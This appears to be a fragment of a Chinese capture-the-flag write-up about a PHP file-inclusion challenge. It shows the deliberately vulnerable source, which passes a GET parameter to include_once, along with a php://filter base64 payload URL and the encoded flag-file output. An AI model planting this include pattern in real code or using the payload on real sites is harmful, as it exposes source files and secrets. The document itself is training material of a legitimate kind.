 不安全 | /?file=php://filter/read=convert.base64-encode/resource=flag.php
网络安全
<?php
ini_set("allow_url_include","on");
header("Content-type: text/html; charset=utf-8");
error_reporting(0);
$file=$_GET['file'];
if(isset($file)){
show_source(__FILE__);
echo 'flag 在flag.php中';
}else{
echo "传入一个file试试";
}
echo "</br>";
echo "</br>";
echo "</br>";
echo "</br>";
echo "</br>";
include_once($file);
?> flag 在flag.php中
PD9waHANCiRmbGFnPSdOU1NDVEZ7Y2UwNTU1OGItOTdjZC00ZTM0LWJiNjUtZGViNzljMWYyMDA3fSc7